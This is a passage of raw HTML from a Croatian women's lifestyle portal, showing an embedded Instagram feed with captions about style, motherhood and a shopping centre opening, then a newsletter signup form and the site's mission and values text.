AA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_Afmq5LeW-55coYXPkE5NeMUaLRBoVauFNTeX4pAMubNGLw&amp;oe=69465EFC&quot;}">
<span class="sbi-screenreader">Trendovi inspiriraju. Stil ostaje.
Bezvremensko u</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" data-src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Trendovi inspiriraju. Stil ostaje.
Bezvremensko uvijek ima prednost.@moeclothingstudioHashtagovi:
#stil #bezvremenskaelegancija #moda #fashioninspo #autentičnost #elegancija #timelessstyle #personalstyle #moe #moeclothingstudio #lady" aria-hidden="true"><noscript><img width="1000" height="560" src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Trendovi inspiriraju. Stil ostaje.
Bezvremensko uvijek ima prednost.@moeclothingstudioHashtagovi:
#stil #bezvremenskaelegancija #moda #fashioninspo #autentičnost #elegancija #timelessstyle #personalstyle #moe #moeclothingstudio #lady" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18075229514016489" data-date="1765554212"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DSKyio8jCEu/" target="_blank" rel="noopener nofollow"
data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/590402550_1230822815776374_3267844634994684818_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=ZJtvN_BCgjcQ7kNvwFYH2Qa&#038;_nc_oc=Adk0n44uqWwOJVgpRalSfaAoDp4MfW-SwyYIdfo7_hP4Uqgv_tGLRqBUP1dKsgfOzsw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&#038;oh=00_AfnVQPingpDtyPBIUC-BOtiIcQk1e541bZ4dF8Hfwr7gfg&#038;oe=69463888"
data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/590402550_1230822815776374_3267844634994684818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ZJtvN_BCgjcQ7kNvwFYH2Qa&amp;_nc_oc=Adk0n44uqWwOJVgpRalSfaAoDp4MfW-SwyYIdfo7_hP4Uqgv_tGLRqBUP1dKsgfOzsw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_AfnVQPingpDtyPBIUC-BOtiIcQk1e541bZ4dF8Hfwr7gfg&amp;oe=69463888&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/590402550_1230822815776374_3267844634994684818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ZJtvN_BCgjcQ7kNvwFYH2Qa&amp;_nc_oc=Adk0n44uqWwOJVgpRalSfaAoDp4MfW-SwyYIdfo7_hP4Uqgv_tGLRqBUP1dKsgfOzsw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_AfnVQPingpDtyPBIUC-BOtiIcQk1e541bZ4dF8Hfwr7gfg&amp;oe=69463888&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/590402550_1230822815776374_3267844634994684818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ZJtvN_BCgjcQ7kNvwFYH2Qa&amp;_nc_oc=Adk0n44uqWwOJVgpRalSfaAoDp4MfW-SwyYIdfo7_hP4Uqgv_tGLRqBUP1dKsgfOzsw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_AfnVQPingpDtyPBIUC-BOtiIcQk1e541bZ4dF8Hfwr7gfg&amp;oe=69463888&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/590402550_1230822815776374_3267844634994684818_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ZJtvN_BCgjcQ7kNvwFYH2Qa&amp;_nc_oc=Adk0n44uqWwOJVgpRalSfaAoDp4MfW-SwyYIdfo7_hP4Uqgv_tGLRqBUP1dKsgfOzsw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_AfnVQPingpDtyPBIUC-BOtiIcQk1e541bZ4dF8Hfwr7gfg&amp;oe=69463888&quot;}">
<span class="sbi-screenreader">Čudo je ponekad i samo jedan nježan pogled. ❤️Vi</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" data-src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Čudo je ponekad i samo jedan nježan pogled. ❤️Video: Canva#majka #majcinstvo #cudo #ljubav #motherhood #momlife #miracle #love #motherslove" aria-hidden="true"><noscript><img width="1000" height="560" src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Čudo je ponekad i samo jedan nježan pogled. ❤️Video: Canva#majka #majcinstvo #cudo #ljubav #motherhood #momlife #miracle #love #motherslove" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18080133299327548" data-date="1765466188"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DSILo5vDA1z/" target="_blank" rel="noopener nofollow"
data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/590950696_18185222548352055_8109828716156145789_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zBpD36Sj9WAQ7kNvwHHjLvd&#038;_nc_oc=AdnGwIKKWtAYnJ7vaMR2JOm-vmK6E-81nP_lUGBVMzVAHOXuwBFaiZcaU14jtfdU0bw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&#038;oh=00_AfkM3DqRNf5fg9NayMj2yRoM1mdjsDWQ9fo8-f2p6tBdNg&#038;oe=694660FF"
data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/590950696_18185222548352055_8109828716156145789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zBpD36Sj9WAQ7kNvwHHjLvd&amp;_nc_oc=AdnGwIKKWtAYnJ7vaMR2JOm-vmK6E-81nP_lUGBVMzVAHOXuwBFaiZcaU14jtfdU0bw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_AfkM3DqRNf5fg9NayMj2yRoM1mdjsDWQ9fo8-f2p6tBdNg&amp;oe=694660FF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/590950696_18185222548352055_8109828716156145789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zBpD36Sj9WAQ7kNvwHHjLvd&amp;_nc_oc=AdnGwIKKWtAYnJ7vaMR2JOm-vmK6E-81nP_lUGBVMzVAHOXuwBFaiZcaU14jtfdU0bw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_AfkM3DqRNf5fg9NayMj2yRoM1mdjsDWQ9fo8-f2p6tBdNg&amp;oe=694660FF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/590950696_18185222548352055_8109828716156145789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zBpD36Sj9WAQ7kNvwHHjLvd&amp;_nc_oc=AdnGwIKKWtAYnJ7vaMR2JOm-vmK6E-81nP_lUGBVMzVAHOXuwBFaiZcaU14jtfdU0bw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_AfkM3DqRNf5fg9NayMj2yRoM1mdjsDWQ9fo8-f2p6tBdNg&amp;oe=694660FF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/590950696_18185222548352055_8109828716156145789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zBpD36Sj9WAQ7kNvwHHjLvd&amp;_nc_oc=AdnGwIKKWtAYnJ7vaMR2JOm-vmK6E-81nP_lUGBVMzVAHOXuwBFaiZcaU14jtfdU0bw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_AfkM3DqRNf5fg9NayMj2yRoM1mdjsDWQ9fo8-f2p6tBdNg&amp;oe=694660FF&quot;}">
<span class="sbi-screenreader">JOY Shopping Rugvica danas je službeno otvorio vra</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" data-src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="JOY Shopping Rugvica danas je službeno otvorio vrata i donio potpuno novu dimenziju doživljaja uz već poznati Designer Outlet Croatia. Prošireni centar sada nudi još više brendova, još više sadržaja i još bolji shopping ugođaj. Vodim vas u kratku šetnju kroz ovaj moderno uređen prostor prepun blagdanskog ugođaja, novih dućana i vesele atmosfere otvorenja!@joyshoppingrugvica
@designeroutletcroatia
@conor_komunikacije#suvremenazena #suvremenažena #designeroutletcroatia #joyshoppingrugvica" aria-hidden="true"><noscript><img width="1000" height="560" src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="JOY Shopping Rugvica danas je službeno otvorio vrata i donio potpuno novu dimenziju doživljaja uz već poznati Designer Outlet Croatia. Prošireni centar sada nudi još više brendova, još više sadržaja i još bolji shopping ugođaj. Vodim vas u kratku šetnju kroz ovaj moderno uređen prostor prepun blagdanskog ugođaja, novih dućana i vesele atmosfere otvorenja!@joyshoppingrugvica
@designeroutletcroatia
@conor_komunikacije#suvremenazena #suvremenažena #designeroutletcroatia #joyshoppingrugvica" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17883549714312497" data-date="1765383143"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DSFtLD5DKcA/" target="_blank" rel="noopener nofollow"
data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/590421803_4219763758264188_564581950746016160_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=ePYReZYWFOAQ7kNvwHB7H8D&#038;_nc_oc=AdmH0bFqqPKggQbCzGTo9Jmsi91tb6xF5ezTc0iWJVY5jbK66OalC81Ts-ONesJEmUY&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&#038;oh=00_Afm3xZloLcDf4-cu4IsUGHGyQCD_rNblAS2NKYcs7eX1pQ&#038;oe=69465AC6"
data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/590421803_4219763758264188_564581950746016160_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ePYReZYWFOAQ7kNvwHB7H8D&amp;_nc_oc=AdmH0bFqqPKggQbCzGTo9Jmsi91tb6xF5ezTc0iWJVY5jbK66OalC81Ts-ONesJEmUY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_Afm3xZloLcDf4-cu4IsUGHGyQCD_rNblAS2NKYcs7eX1pQ&amp;oe=69465AC6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/590421803_4219763758264188_564581950746016160_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ePYReZYWFOAQ7kNvwHB7H8D&amp;_nc_oc=AdmH0bFqqPKggQbCzGTo9Jmsi91tb6xF5ezTc0iWJVY5jbK66OalC81Ts-ONesJEmUY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_Afm3xZloLcDf4-cu4IsUGHGyQCD_rNblAS2NKYcs7eX1pQ&amp;oe=69465AC6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/590421803_4219763758264188_564581950746016160_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ePYReZYWFOAQ7kNvwHB7H8D&amp;_nc_oc=AdmH0bFqqPKggQbCzGTo9Jmsi91tb6xF5ezTc0iWJVY5jbK66OalC81Ts-ONesJEmUY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_Afm3xZloLcDf4-cu4IsUGHGyQCD_rNblAS2NKYcs7eX1pQ&amp;oe=69465AC6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/590421803_4219763758264188_564581950746016160_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ePYReZYWFOAQ7kNvwHB7H8D&amp;_nc_oc=AdmH0bFqqPKggQbCzGTo9Jmsi91tb6xF5ezTc0iWJVY5jbK66OalC81Ts-ONesJEmUY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_Afm3xZloLcDf4-cu4IsUGHGyQCD_rNblAS2NKYcs7eX1pQ&amp;oe=69465AC6&quot;}">
<span class="sbi-screenreader">Neka budu i nježne i nepokolebljive. ❤️Video: Pe</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" data-src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Neka budu i nježne i nepokolebljive. ❤️Video: Pexels#glas #majka #girlpower #selflove #daughters #mamasgirls #futureleaders #courage #voice" aria-hidden="true"><noscript><img width="1000" height="560" src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Neka budu i nježne i nepokolebljive. ❤️Video: Pexels#glas #majka #girlpower #selflove #daughters #mamasgirls #futureleaders #courage #voice" aria-hidden="true"></noscript>
</a></div></div></div><div id="sbi_load" ><button class="sbi_load_btn"
type="button"  style="background: rgb(224,62,82);">
<span class="sbi_btn_text" >Učitaj još objava</span>
<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
</button>
<span class="sbi_follow_btn sbi_custom" >
<a target="_blank"
rel="nofollow noopener"  href="https://www.instagram.com/suvremenazena/" style="background: rgb(224,62,82);">
<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg>				<span>Follow on Instagram</span>
</a>
</span></div>
<span class="sbi_resized_image_data" data-feed-id="*1"
data-resized="{&quot;17883549714312497&quot;:{&quot;id&quot;:&quot;590421803_4219763758264188_564581950746016160_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18080133299327548&quot;:{&quot;id&quot;:&quot;590950696_18185222548352055_8109828716156145789_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075229514016489&quot;:{&quot;id&quot;:&quot;590402550_1230822815776374_3267844634994684818_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18020918336613433&quot;:{&quot;id&quot;:&quot;587277067_786045244494276_2348962110166603439_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
</span></div><style type="text/css">#sb_instagram #sbi_load .sbi_load_btn:focus,
		#sb_instagram #sbi_load .sbi_load_btn:hover {
			outline: none;
			box-shadow: inset 0 0 20px 20px#292828;
		}

						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#292828;
		}</style></div></div></div></div></div></section><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-5224b774 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5224b774" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cfbb987" data-id="4cfbb987" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-2d493c57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d493c57" data-element_type="section" data-settings="{&quot;background_sd_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b88b1de" data-id="3b88b1de" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79bf8134 elementor-widget elementor-widget-smartmag-newsletter" data-id="79bf8134" data-element_type="widget" data-widget_type="smartmag-newsletter.default"><div class="elementor-widget-container"><div class="block-newsletter "><div class="spc-newsletter spc-newsletter-a spc-newsletter-center spc-newsletter-sm"><div class="bg-wrap"></div><div class="inner"><h3 class="heading">
ŽELITE PRIMATI NOVOSTI?</h3><div class="base-text message"><p>PRIJAVITE SE NA NAŠ NEWSLETTER</p></div><form method="post" action="https://suvremenazena.us15.list-manage.com/subscribe/post?u=c6a84c5617887c4fdd642fd81&#038;id=7b06af12da" class="form fields-style fields-inline" target="_blank"><div class="main-fields"><p class="field-email">
<input type="email" name="EMAIL" placeholder="Your email address.." required /></p><p class="field-submit">
<input type="submit" value="PRIJAVA" /></p></div><p class="disclaimer">
<label>
<input type="checkbox" name="privacy" required />
Prijavom potvrđujete da ste upoznati i da prihvaćate naša <a href="https://www.suvremenazena.hr/pravila-privatnosti/">Pravila privatnosti</a>.							</label></p></form></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-1c1157f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c1157f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a22ada" data-id="1a22ada" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fee46b5 elementor-widget elementor-widget-smartmag-heading" data-id="fee46b5" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c block-head-c2 is-left"><h4 class="heading">LIFESTYLE PORTAL POSVEĆEN DOBROBITI I KVALITETNOM ŽIVOTU ŽENE</h4></div></div></div><div class="elementor-element elementor-element-cd52197 elementor-widget elementor-widget-text-editor" data-id="cd52197" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Suvremena žena je vjerodostojan i pouzdan izvor za čitateljice koje traže kvalitetan i koristan sadržaj. Ne težimo savršenstvu – jer savršenstvo ne postoji – ali težimo autentičnosti. Važno nam je da ono što dijelimo zaista služi, potiče na razmišljanje i donosi vrijednost u svakodnevni život.</p></div></div><div class="elementor-element elementor-element-c31648e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c31648e" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7956348" href="https://web.facebook.com/suvremenazenaportal" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5ae697c" href="https://www.instagram.com/suvremenazena/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-aeaa97b" href="https://www.linkedin.com/company/suvremena-%C5%BEena" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffccb57" data-id="ffccb57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-06701e5 elementor-widget elementor-widget-smartmag-heading" data-id="06701e5" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c block-head-c2 is-left"><h4 class="heading">VRIJEDNOSTI KOJE PROMIČEMO</h4></div></div></div><div class="elementor-element elementor-element-957842f elementor-widget elementor-widget-text-editor" data-id="957842f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Blistava u svakoj dobi</strong>: Ljepota ne poznaje godine, važno je osjećati se ugodno i sigurno u svojoj koži.<br /><strong>Vođena zdravljem</strong>: Zdravi izbori vode prema vitalnijem životu.<br /><strong>Balans</strong>: Uravnotežen život temelj je mentalnog i fizičkog blagostanja.<br /><strong>Snaga odnosa</strong>: Njegovanje zdravih odnosa osigurava emocionalnu stabilnost.<br /><strong>Kontinuiran 